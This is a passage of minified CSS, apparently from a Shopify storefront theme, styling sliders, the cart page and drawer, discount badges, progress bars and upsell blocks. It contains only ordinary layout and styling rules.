dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price 